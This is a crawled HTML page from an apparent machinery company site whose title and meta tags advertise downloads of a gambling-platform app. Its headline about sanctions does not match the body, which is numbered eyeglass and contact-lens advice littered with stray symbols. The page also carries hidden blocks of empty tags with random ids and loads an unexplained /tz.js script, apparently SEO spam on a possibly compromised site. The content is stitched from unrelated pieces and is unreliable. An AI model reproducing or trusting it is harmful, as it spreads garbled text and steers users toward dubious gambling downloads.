

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.betway8889.com/xingyeyingyong/255.html
body_size: 11145
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="viewport" content="initial-scale=1.0,width=device-width,height=device-height,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<title>尊龙凯时平台入口APP最新版下载</title>
<meta name="keywords" content="尊龙凯时平台入口,尊龙凯时平台入口最新安装,尊龙凯时平台入口最新版下载" />
<meta name="description" content="尊龙凯时平台入口Android1.4.x以上,尊龙凯时平台入口最新安装下载(Vv5.0.3是当下苹果IOS、安卓版流行速度快的APP(60M),软件客户端数据精确及时,尊龙凯时平台入口APP最新版下载下载安装量达13373人次,尊龙凯时平台入口闯关最新版深受大家喜欢的APP软件;" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/template/pc/skin/css/font-awesome.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/public.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/style.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/common.css" rel="stylesheet" media="screen" type="text/css" />
<script type="text/javascript" src="/tz.js" rel="nofollow"></script></head>
<body><header style="display:none" id="W65N">
        <summary id="zcV6"></summary>
        <map id="YqE"></map>
        <cite id="C6S7s"></cite>
        <table  id="Mes"><thead><tr><th></th><td></td></tr></thead></table>
        <object id="nGgJB"></object>
        <sub id="YGf"></sub>
        <cite id="sXeFv"></cite>
        <code id="hQKK"></code>
        <strong id="43Vzp"></strong>
        <a id="FDR7"></a>
        <dialog id="yUN"></dialog>
<p id="ZtfJ"></p>
        <kbd id="rE3"></kbd>
        <s id="FWWA"></s>
        <meter id="fq7fb"></meter>
        <form id="Cr6Nb"></form>
        <meter id="cc5BX"></meter>
        <del id="j4t"></del>
        <details id="Pfz"></details>
        <bdi id="dqVR"></bdi>
        <textarea id="mSFAS"></textarea>
        <del id="p8Q7"></del>
        <time id="xfH"></time>
        <sup id="USMqc"></sup>
        <canvas id="mrYEJ" ></canvas>
        <object id="zJVSZ"></object>
        <var id="3U9Z"></var>
        <hgroup id="ERsVF"></hgroup>
        <ins id="rkv"></ins>
        <meter id="AcNWM"></meter>
        <embed  id="EHKs"></embed>
        <legend id="GKVH4"></legend>
        <summary id="jSEGj"></summary>
        <menu id="AuP"></menu>
        <bdi id="sdZ"></bdi>
        <table  id="nUm"><thead><tr><th></th><td></td></tr></thead></table>
        <button id="xpv"></button>
        <b id="2xHX"></b>
        <bdo id="dGQ" ></bdo>
        <kbd id="TsX"></kbd>
<p id="cBp4S"></p>
        <time id="frFH"></time>
        <i id="RD6g5"></i>
        <cite id="acXQa"></cite>
        <figure id="yzgHN"></figure>
        <fieldset id="c68n"></fieldset>
        <select id="wC8WY"><optgroup></optgroup></select>
        <legend id="auc"></legend>
        <i id="6EYwU"></i>
        <legend id="VNDmg"></legend>
        <code id="Xbx2"></code>
        <span id="7TvJ8"></span>
        <kbd id="Hxhcr"></kbd>
        <embed  id="Ka8q"></embed>
        <q id="762X4"></q>
        <section id="QHe"></section>
        <meter id="JBZ"></meter>
        <datalist  id="MM3r"><option ></option></datalist>
        <address id="N57WA"></address>
        <kbd id="X3G"></kbd>
        <time id="HmUe"></time>
        <details id="Fwcf"></details>
        <table  id="une"><thead><tr><th></th><td></td></tr></thead></table>
        <figure id="mhHZJ"></figure>
        <del id="UceE"></del>
        <sub id="Qu8X"></sub>
        <blockquote id="KJy"></blockquote>
        <i id="wqd"></i>
        <var id="SHVCp"></var>
        <b id="T5a5g"></b>
        <canvas id="Gjb" ></canvas></header>
<div class="web-wrapper">
  <div class="web-container clearfix">
    <div class="web-logo clearfix" id='logop'><a href="http://www.betway8889.com"><img src="/uploads/allimg/20221104/1-2211041145292F.png" alt=""></a></div>
    <div class="web-navclick clearfix"><span></span></div>
    <div class="web-navbarbox">
      <div class="web-navbar">
        <ul>
          <li><a class="web-menu " href="http://www.betway8889.com">首页</a></li>
                    <li><a class="web-menu " href="/guanyuwomen/">关于我们</a> <i class="web-sunnavclick"></i>
            <div class="web-sunnav">
              <div class="web-sunnavl">
                <div class="docker-container-product docker-container-item clearfix">
                  <ul>
                    <li class="col-md-2 header-border"> <a class="nav-title" href="/guanyuwomen/#about1">公司概况</a> </li>
                    <li class="col-md-2 header-border"> <a class="nav-title" href="/rongyuzizhi/">荣誉资质</a> </li>
                    <li class="col-md-2 header-border"> <a class="nav-title" href="/guanyuwomen/#about3">企业文化</a> </li>
                  </ul>
                </div>
                <div class="web-sunnavl-click clearfix">
                  <div class="web-sunnavl-clicka"><a href="#about1">公司概况</a><a href="/rongyuzizhi/">荣誉资质</a><a href="#about3">企业文化</a></div>
                </div>
              </div>
            </div>
          </li>
                    <li><a class="web-menu " href="/chanpinzhongxin/">产品中心</a> <i class="web-sunnavclick"></i>            <div class="web-sunnav">
              <div class="web-sunnavl" >
                <div class="docker-container-product docker-container-item clearfix">
                  <ul>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/zhenkongjichuji/">真空挤出机</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/shishilunnianji/">湿式轮撵机</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/gaosujiaobanji/">高速搅拌机</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/chuishiposuiji/">锤式破碎机</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/fengxuanshiposuiji/">风选式破碎机</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/xiangshigeiliaoji/">箱式给料机</a> </li>
                                      </ul>
                </div>
                <div class="web-sunnavl-click clearfix">
                  <div class="web-sunnavl-clicka">  <a href="/zhenkongjichuji/">真空挤出机</a>  <a href="/shishilunnianji/">湿式轮撵机</a>  <a href="/gaosujiaobanji/">高速搅拌机</a>  <a href="/chuishiposuiji/">锤式破碎机</a>  <a href="/fengxuanshiposuiji/">风选式破碎机</a>  <a href="/xiangshigeiliaoji/">箱式给料机</a>  </div>
                </div>
              </div>
            </div>
             </li>
                    <li><a class="web-menu " href="/xinwendongtai/">新闻动态</a> <i class="web-sunnavclick"></i>            <div class="web-sunnav">
              <div class="web-sunnavl" >
                <div class="docker-container-product docker-container-item clearfix">
                  <ul>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/xingyexinwen/">行业新闻</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/qiyexinwen/">企业新闻</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/jishuzhishi/">技术知识</a> </li>
                                      </ul>
                </div>
                <div class="web-sunnavl-click clearfix">
                  <div class="web-sunnavl-clicka">  <a href="/xingyexinwen/">行业新闻</a>  <a href="/qiyexinwen/">企业新闻</a>  <a href="/jishuzhishi/">技术知识</a>  </div>
                </div>
              </div>
            </div>
             </li>
                    <li><a class="web-menu " href="/gongchenganli/">工程案例</a> <i class="web-sunnavclick"></i>            <div class="web-sunnav">
              <div class="web-sunnavl" >
                <div class="docker-container-product docker-container-item clearfix">
                  <ul>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/al1/">案例展示一</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/al2/">案例展示二</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/al3/">案例展示三</a> </li>
                                        <li class="col-md-2 header-border"> <a class="nav-title" href="/al4/">案例展示四</a> </li>
                                      </ul>
                </div>
                <div class="web-sunnavl-click clearfix">
                  <div class="web-sunnavl-clicka">  <a href="/al1/">案例展示一</a>  <a href="/al2/">案例展示二</a>  <a href="/al3/">案例展示三</a>  <a href="/al4/">案例展示四</a>  </div>
                </div>
              </div>
            </div>
             </li>
                    <li><a class="web-menu " href="/zaixianliuyan/">在线留言</a>  </li>
                    <li><a class="web-menu cur" href="/xingyeyingyong/">行业应用</a>  </li>
                    <li><a class="web-menu " href="/shipinzhongxin/">视频中心</a>  </li>
                    <li><a class="web-menu " href="/lianxiwomen/">联系我们</a>  </li>
                  </ul>
      </div>
      <div class="tel"><img src="/template/pc/skin/images/dh.png"/><strong>+86 0000 88888</strong></div>
    </div>
  </div>
</div>

<div class="container-wrapper layout">
  <div class="pub-banner">     <div class="img"><img src="/uploads/allimg/20240222/1-24022214115cP.jpg" alt=""></div>
     </div>
  <div class="banner-list-main">
    <div class="banner-list">
      <ul>
              </ul>
      <div class="banner-list-right">  <a href='/' class=''>主页</a> &gt; <a href='/xingyeyingyong/'>行业应用</a></div>
    </div>
  </div>
  <div class="news_detail_main clearfix">
    <div class="news_detail">
      <div class="news_detail_left">
        <div class="news_detail_left_title">
          <h4>讨论了制裁问题并制定了行动计划据报道</h4>
        </div>
        <div class="news_detail_left_title_ico">
          <h4><i></i>发布时间：2024-07-08</h4>
          <h5><i></i>点击量：<span id="hits"><script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=255' type='text/javascript' language='javascript'></script></span></h5>
        </div>
        <div class="web_left_text"> <h2>尊龙凯时平台入口官网</h2><p ><dt><dl>1.眼镜RX眼睛是人体一个非常重要的感觉器官，而眼镜RX则是许多人在日常生活中必不可少的辅助工具。</dl><dl>2.不论是近视、远视、散光还是老花，都可以通过眼镜RX得到有效的矫正，让视力回归清晰。</dl><dl>3.下面我们来探讨一下眼镜RX的重要性以及☺选择眼镜的一些建议。</dl><dl>4.眼镜RX的重要性视力问题是现代人普遍面临的常见挑战之一，而眼镜RX则是最常见的解决方法之一。</dl><dl>5.眼镜RX不仅可以帮助人们看清楚物体，避免造成视觉疲劳和头痛，还可以保护眼睛免受过度用眼的伤害。</dl><dl>6.正确的眼镜RX可以改善生活质量，提高工作效率，让人们拥有更健康的视力。</dl><dl>7.选择适合自己的眼镜RX在选择眼镜RX时，首先要进行一次全面的眼睛检查，确保得到正确的验光结果。</dl><dl>8.不同的视力问题需要不同类型的镜片，因此一定☺要根据医生的建议来选择合适的眼镜RX。</dl><dl>9.此外，还要考虑到配镜的框架款式和材质，确保眼镜舒适度和美观性都符合个人需求。</dl><dl>10.眼镜RX的日常保养一旦获得了合适的眼镜RX，就需要做好日常的保养工作，以延长眼镜的使用寿命并保持清晰的视野。</dl><dl>11.首先，要定☺期清洁镜片，避免灰尘和污迹的影响。</dl><dl>12.同时，要注意避免将眼镜暴露在高温或阳光下，避免镜片变形或受损。</dl><dl>13.另外，要小心放置眼镜，避免摔落造成损坏。</dl><dl>14.眼镜RX的替换周期随着时间的推移，眼镜RX的度数可能会有所变化，因此定☺期检查视力并更新眼镜RX至关重要。</dl><dl>15.一般来说，成人每年应该进行一次眼睛检查，确保眼镜RX仍然适合自己的视力需求。</dl><dl>16.如果发现眼镜RX已经不适合，及☺时更换新的眼镜将有助于保持良好的视力状态。</dl><dl>17.总结眼镜RX在现代生活中扮演着重要的角色，为许多视力问题提供了有效的解决方案。</dl><dl>18.通过选择合适的眼镜RX、做好日常保养以及☺及☺时替换眼镜，可以帮助人们保持清晰的视力，提高生活质量。</dl><dl>19.因此，关注眼镜RX的选购和使用细节，对于保护眼睛健康至关重要。</dl><dl>20.艺术眼镜欣赏眼镜，作为一种日常用品，早已不再仅仅是视力矫正的工具，它们也成为了时尚和个性的象征©。</dl><dl>21.而将眼镜与艺术结合，不仅赋予了眼镜更多的表现形式，还让人们在日常生活中感受到了艺术的魅力。</dl><dl>22.下面让我们一同以艺术眼镜为切入点，欣赏眼镜所展现的美与艺术。</dl><dl>23.眼镜设计与艺术眼镜设计不再仅仅是为了满足功能需求，而是将艺术元素融入其中，展现出设计师的创意和审美。</dl><dl>24.一副艺术眼镜可能会采用非常独特的设计，结合各种材质和工艺，呈现出别具一格的外观，有时候甚至会成为社会和时尚的话题。</dl><dl>25.艺术眼镜的历史与发展眼镜在艺术领域的应用可以追溯到早期的欧洲艺术，例如文艺复兴时期的绘画作品中就能看到一些佩戴眼镜的形象。</dl><dl>26.随着时间的推移，眼镜作为一种审美元素和文化符号，不断被各种艺术形式所吸纳，并在不同的时代呈现出不同的风貌。</dl><dl>27.摩登主义眼镜的艺术表现摩登主义眼镜设计将艺术元素与现代科技相结合，打造出风格独特的眼镜作品。</dl><dl>28.这些眼镜可能会运用各种新型材质，采用非传统的设计手法，将抽象的艺术理念与眼镜的实际功能完美融合，呈现出前所未见的艺术视野。</dl><dl>29.当代艺术眼镜的展示与欣赏当代艺术眼镜往往会成为艺术展览的一部分，通过这些展览，人们可以更好地了解眼镜艺术的发展历程和独特魅力。</dl><dl>30.在艺术眼镜展览中，观众们可以近距离欣赏各种风格的眼镜作品，感受艺术与时尚的碰撞和融合。</dl><dl>31.艺术眼镜的未来展望随着科技和设计的不断革新，艺术眼镜必将迎来更加多样化和个性化的发展。</dl><dl>32.未来，人们或许可以通过虚拟现实技术，以全新的方式欣赏艺术眼镜的魅力，同时，眼镜设计师也会在创作中运用更多前沿的元素，让艺术眼镜成为时尚和科技的完美融合。</dl><dl>33.总之，艺术眼镜作为一种融合了艺术和功能的产品，不仅让人们在日常生活中感受到了艺术的魅力，还通过各种形式的展示和讨论，向人们展现了艺术眼镜的独特魅力。</dl><dl>34.未来，让我们期待更多的艺术眼镜作品，感受艺术与时尚的完美交融。</dl><dl>35.隐形眼镜-6.5隐形眼镜是一种现代人们常用的眼镜替代品，特别是对于那些不喜欢戴框架眼镜的人来说，隐形眼镜无疑是一种更为舒适和方便的选择。</dl><dl>36.而对于一些视力较差的人来说，隐形眼镜的度数也扮演着非常重要的角色。</dl><dl>37.其中，-6.5度的隐形眼镜被认为是一种较高度数的眼镜，适用于一部分视力较差的人群。</dl><dl>38.适用人群-6.5度的隐形眼镜适用于一些有较为严重近视问题的人群。</dl><dl>39.这些人群可能无法凭借普通眼镜或者低度数的隐形眼镜来有效矫正视力问题，因此需要采用更高度数的隐形眼镜来达到理想的视力矫正效果。</dl><dl>40.一般来说，医生会根据患者的具体情况来确定☺是否适合佩戴-6.5度的隐形眼镜。</dl><dl>41.注意事项佩戴-6.5度的隐形眼镜需要注意一些事项，以确保眼睛的健康和舒适感。</dl><dl>42.首先，选择合适的镜片材质和设计是非常重要的，不同的眼睛情况需要不同的隐形眼镜设计来确保舒适度和视力矫正效果。</dl><dl>43.其次，定☺期检查并更换隐形眼镜也是必不可少的，以确保镜片的清洁度和度数的准确性。</dl><dl>44.日常护理对于佩戴-6.5度的隐形眼镜的人群来说，日常护理是非常重要的。</dl><dl>45.首先，保持眼睛和手的清洁是基本原则，避免因为不洁净而导致眼部感染。</dl><dl>46.其次，注重眼睛的休息和锻炼也是必须的，不要长时间连续佩戴隐形眼镜，尤其是在长时间使用电子设备的情况下。</dl><dl>47.眼镜调试对于初次佩戴-6.5度的隐形眼镜的人来说，可能需要一段时间来适应。</dl><dl>48.在初期，可能会感到眼睛干涩、不适或视觉模糊等情况，这时可以通过调整眼镜的位置或者逐渐增加佩戴时间来缓解这些不适感。</dl><dl>49.同时，如果长时间佩戴后仍然感到不适，应及☺时就医寻求专业建议。</dl><dl>50.总结佩戴-6.5度的隐形眼镜对于一些度数较高的近视患者来说是一种有效的视力矫正方式，但是在佩戴过程中需要注意眼部健康和舒适感。</dl><dl>51.定☺期检查、日常护理、眼睛休息和调试都是保持眼睛健康和视力矫正效果的重要因素。</dl><dl>52.因此，只有在医生的建议下选购合适的隐形眼镜，并且遵循相关的护理和使用建议，才能真正享受到隐形眼镜带来的便利和舒适。</dl><dl>53.隐形眼镜带色吗隐形眼镜早已成为现代人改善视力的选择之一。</dl><dl>54.而在近年来，隐形眼镜不仅帮助人们矫正视力，还能够为眼睛增添一份时尚。</dl><dl>55.带色的隐形眼镜更是备受追捧，许多人想要通过带色隐形眼镜来改变自己的外貌。</dl><dl>56.但究竟隐形眼镜带色吗。</dl><dl>57.接下来我们一起来了解一下。</dl><dl>58.带色隐形眼镜的种类带色的隐形眼镜主要分为两种：一种是改变眼睛颜色的隐形眼镜，另一种是在隐形眼镜上一层颜色滤光层的隐形眼镜。</dl><dl>59.前者能够在一定☺程度上改变眼睛的天然颜色，比如使蓝色眼睛看上去更加深邃，或者将棕色眼睛变成浅棕色。</dl><dl>60.而后者则是在透明的隐形眼镜上一层颜色，起到一定☺的遮阳和防☺紫外线的作用。</dl><dl>61.这两种带色隐形眼镜均不影响视力矫正效果，而且还能使眼睛看起来更加有神。</dl><dl>62.考虑使用带色隐形眼镜的因素在选择是否使用带色隐形眼镜时，有几个因素需要考虑。</dl><dl>63.首先是个人的审美观念，如果你希望尝试不同的眼睛颜色，那么带色隐形眼镜是一个不错的选择。</dl><dl>64.其次是皮肤色调，不同的眼睛颜色搭配不同的肤色会产生不同的视觉效果。</dl><dl>65.最后是日常生活习惯，如果你的生活需要频繁曝晒在阳光下，那么带色隐形眼镜的遮阳和防☺紫外线效果可能会为你带来意想不到的好处。</dl><dl>66.使用带色隐形眼镜的注意事项在使用带色隐形眼镜时需要特别注意以下几点。</dl><dl>67.首先是选择合适的颜色，不同的眼睛颜色和肤色需要选择适合自己的带色隐形眼镜，否则会产生不好的效果。</dl><dl>68.其次是清洁和保养，带色隐形眼镜同样需要定☺期清洁和保养，以避免细菌滋生和引发眼部感染。</dl><dl>69.最后是使用时间，不宜长时间佩戴带色隐形眼镜，尤其是在长时间使用数字设备或是进行长时间的户外活动时，需要适当休息并将隐形眼镜摘下，让眼睛得到充分休息。</dl><dl>70.结语总的来说，隐形眼镜带色起到了一定☺的美化眼睛和增加魅力的效果，但在使用时也需要注意一些事项，才能确保眼睛健康和外貌美观。</dl><dl>71.因此，如果你考虑使用带色隐形眼镜，建议在专业医师指导下进行选择和使用，以确保视力矫正和眼部健康两者兼得。</dl><dl>72.隐形眼镜到底怎么戴隐形眼镜是一种方便舒适的视力矫正方式，但正确佩戴隐形眼镜至关重要。</dl><dl>73.以下是一些关于如何正确佩戴隐形眼镜的建议。</dl><dl>74.选择合适的隐形眼镜品牌和类型首先，选择适合自己的隐形眼镜品牌和类型至关重要。</dl><dl>75.不同的眼球形状和角膜曲率需要不同类型的隐形眼镜。</dl><dl>76.因此，最好在专业眼科医生的建议下选择适合自己的品牌和类型。</dl><dl>77.洗手并保持双手干燥在佩戴隐形眼镜之前，务必彻底洗净双手，并在干燥的情况下进行操作。</dl><dl>78.任何细菌或杂质都可能对眼睛造成刺激或感染，因此保持双手清洁是保护眼睛的第一步。</dl><dl>79.检查隐形眼镜是否翻转在佩戴隐形眼镜之前，需要确保隐形眼镜未翻转。</dl><dl>80.您可以将隐形眼镜放在指尖，检查镜片的边缘是否呈现轻微弧度，从而确保正确佩戴。</dl><dl>81.正确放置隐形眼镜将隐形眼镜放在指尖上，用另一只手拉下下眼皮，然后用中指轻轻将隐形眼镜放在眼球上。</dl><dl>82.确保隐形眼镜完全贴合眼睛表面，避免空气进入眼睛下面。</dl><dl>83.闭眼并缓慢眨眼在将隐形眼镜放置在眼球上后，闭上眼睛并缓慢眨眼几次，帮助隐形眼镜更好地贴合眼球表面。</dl><dl>84.这有助于减少不适感并确保视力矫正效果更好。</dl><dl>85.注意隐形眼镜的清洁和更换定☺期清洗隐形眼镜是保护眼睛健康的关键。</dl><dl>86.使用指定☺的隐形眼镜护理液来清洁隐形眼镜，并按照医生建议定☺期更换隐形眼镜。</dl><dl>87.过期的隐形眼镜可能导致眼睛不适及☺感染。</dl><dl>88.注意隐形眼镜佩戴时间隐形眼镜通常有最长佩戴时间限制，具体取决于品牌和类型。</dl><dl>89.在超过规定☺佩戴时间后，应及☺时取下隐形眼镜并让眼睛休息一段时间。</dl><dl>90.长时间佩戴隐形眼镜可能会导致眼干、疲劳等问题。</dl><dl>91.及☺时眼科医生如果您在佩戴隐形眼镜过程中遇到任何不适或问题，应及☺时眼科医生。</dl><dl>92.专业的眼科医生可以为您提供正确的建议和指导，确保您的眼睛健康。</dl><dl>93.正确佩戴隐形眼镜对保护眼睛健康至关重要。</dl><dl>94.遵循上述建议，注意眼睛卫生，并定☺期进行眼睛检查，可以帮助您享受清晰舒适的视力矫正效果。</dl></dt></p><p   class="1xmrW4" align="center"><img src="//img.betway8889.com/img_article/wangluozhubozhaomu/431.jpg" alt="尊龙凯时平台入口尊龙凯时平台入口官网"></p> </div>
        <div class="tags"><span>标签：</span> </div>
        <div class="web_det_bom">
          <div class="web_bom_left">             <p><a href="/xingyeyingyong/247.html" title="经历了新冠肺炎疫情考验的市场主体">上一篇：经历了新冠肺炎疫情考验的市场主体</a></p>
                        <p><a href="/xingyeyingyong/270.html" title="有网友批评了隋文静的动作">下一篇：有网友批评了隋文静的动作</a></p>
             </div>
          <div class="fanhui_right"> <a href="javascript:history.back(-1);">
            <h6>返回</h6>
            </a> </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="topback"></div>
<link href="/template/pc/skin/css/footer.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/amazeui.min.css" rel="stylesheet" media="screen" type="text/css" />
<div id="vue-app-footer">
  <div class="foot am-cf ">
    <div class="am-cf foot_topbg cfcontwidth" style="position: relative;">
      <ul class="foot_top am-fl">
        <li class="foot_a am-fl"><a href="http://www.betway8889.com" class="am-fl size_12">网站首页</a></li>
                <li class="foot_a am-fl"><a href="/guanyuwomen/" class="am-fl size_12">&nbsp;&nbsp;|&nbsp;&nbsp;关于我们</a></li>
                <li class="foot_a am-fl"><a href="/chanpinzhongxin/" class="am-fl size_12">&nbsp;&nbsp;|&nbsp;&nbsp;产品中心</a></li>
                <li class="foot_a am-fl"><a href="/xinwendongtai/" class="am-fl size_12">&nbsp;&nbsp;|&nbsp;&nbsp;新闻动态</a></li>
                <li class="foot_a am-fl"><a href="/gongchenganli/" class="am-fl size_12">&nbsp;&nbsp;|&nbsp;&nbsp;工程案例</a></li>
                <li class="foot_a am-fl"><a href="/zaixianliuyan/" class="am-fl size_12">&nbsp;&nbsp;|&nbsp;&nbsp;在线留言</a></li>
                <li class="foot_a am-fl"><a href="/xingyeyingyong/" class="am-fl size_12">&nbsp;&nbsp;|&nbsp;&nbsp;行业应用</a></li>
                <li class="foot_a am-fl"><a href="/shipinzhongxin/" class="am-fl size_12">&nbsp;&nbsp;|&nbsp;&nbsp;视频中心</a></li>
                <li class="foot_a am-fl"><a href="/lianxiwomen/" class="am-fl size_12">&nbsp;&nbsp;|&nbsp;&nbsp;联系我们</a></li>
              </ul>
      <div class="am-gotop am-gotop-default footop am-fr am-no-layout"><a title="回到顶部"><span class="am-gotop-title">回到顶部</span></a></div>
    </div>
    <div class="foot_bottombg">
      <div class="foot_bottom  cfcontwidth am-cf">
        <div class="foot_bottomleft am-fl">
          <div class="foot_p size_12"></div>
          <div class="foot_p size_12">手　机：<a href="tel:13988888888" class="foot_p">13988888888</a></div>
          <div class="foot_p size_12">地　址：广东省广州市番禺经济开发区</div>
          <div class="foot_p size_12">备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">ICP备13065657号-8</a>　<a href="http://www.betway8889.com/sitemap.xml">SiteMap</a></div>
          <div class="foot_p size_12">Copyright © 2002-2024  版权所有 非商用版本</div>
        </div>
        <div class="foot_bottomright am-fl am-cf">
          <div class="foot_bottleft am-fl">
            <p class="foot_botta weight_700 size_24"><a href="tel:+86 0000 88888" class="foot_p">+86 0000 88888</a></p>
            <p class="foot_botta size_12">24小时响应</p>
            <a href="tencent://message/?uin=88888888&Menu=yes" class="size_18 color_100 foot_qq"> 在线沟通 </a></div>
          <div class="foot_bottright am-fr">
            <div class="footright_img"><img src="/uploads/allimg/20221104/1-221104113P1608.png" alt="微信二维码"/></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<dl class="toolbar">
  
  <dd class="top" id="top"><i></i><span>返回顶部</span></dd>
</dl>
<div class="f_kslj">
  <ul>
    <li><a href="http://www.betway8889.com" title="网站首页"><i class="fa fa-home" aria-hidden="true"></i>网站首页</a></li>
    
    {/eyou:type}
  </ul>
</div>
<div id="wxnr">
  <div class="nrdf"> <i class="x" onclick="gbcf()">×</i><img src="/uploads/allimg/20221104/1-221104113P1608.png" alt="微信二维码"/>
    <p>截屏，微信识别二维码</p>
    <p>微信号：<span id="btn" data-clipboard-text="weixin88888">weixin88888</span></p>
    <p>（点击微信号复制，添加好友）</p>
    <p><a href="weixin://"><span><i class="fa fa-weixin" aria-hidden="true"></i>打开微信</span></a></p>
  </div>
</div>
<div id="weixin">微信号已复制，请打开微信添加咨询详情！</div>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery-3.7.0.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/clipboard.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/head.js"></script>
 
<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end -->
<header style="display:none" id="Csx">
        <figcaption id="wZsh"></figcaption>
        <blockquote id="qaSr"></blockquote>
        <bdo id="hpe" ></bdo>
        <pre id="W9Z"></pre>
        <small id="Uurw"></small>
        <textarea id="2yDY"></textarea>
        <aside id="DvZY"></aside>
        <samp id="47vM6"></samp>
        <sup id="Jjja"></sup>
        <button id="DgkWv"></button>
        <nav id="Hm3"></nav>
        <b id="MyEUk"></b>
        <embed  id="dMXP"></embed>
        <pre id="djm"></pre>
        <legend id="GcWK"></legend>
        <del id="nVj"></del>
        <fieldset id="Q2hX"></fieldset>
        <legend id="tWh"></legend>
        <select id="dFm"><optgroup></optgroup></select>
        <legend id="5SYy"></legend>
        <var id="af3"></var>
        <label id="3PSzn"></label>
        <meter id="AbdQK"></meter>
        <sup id="rNPng"></sup>
        <small id="2QzM"></small>
        <embed  id="rq2u"></embed>
        <span id="Rj9"></span>
        <kbd id="8Fc"></kbd>
        <samp id="pFw"></samp>
        <datalist  id="Rk4"><option ></option></datalist>
        <dialog id="B3RZ"></dialog>
        <sup id="7vRsj"></sup>
        <abbr  id="ZBHj8"></abbr>
        <u id="qbq"></u>
        <em id="WqM7s"></em>
        <dialog id="FT8uh"></dialog>
        <s id="k4F"></s>
        <figure id="MxRhC"></figure>
        <menu id="fKU"></menu>
        <colgroup id="SBF"></colgroup>
        <hgroup id="a96"></hgroup>
        <s id="dqux"></s>
        <label id="quWFM"></label>
        <details id="3sbYw"></details>
        <form id="CQda"></form>
        <q id="VVQZ"></q>
        <s id="Swyrh"></s>
        <dialog id="xdr"></dialog>
        <figcaption id="ExWZh"></figcaption>
        <bdi id="ghSzu"></bdi>
        <nav id="huqEW"></nav>
        <label id="Kk4W"></label>
        <datalist  id="DUSM7"><option ></option></datalist>
        <make id="RWS"></make>
        <i id="ACzcp"></i>
        <bdi id="TdPy"></bdi>
        <table  id="aQh"><thead><tr><th></th><td></td></tr></thead></table>
        <sub id="gjTx"></sub>
        <sub id="Yzd"></sub>
        <select id="MX3Mu"><optgroup></optgroup></select>
        <make id="TR2N"></make>
        <make id="WXdSh"></make>
        <ul id="Tsp"><li></li></ul>
        <button id="4qktC"></button>
        <textarea id="sEU3"></textarea>
        <caption id="wcey5"></caption>
        <map id="UpjK"></map>
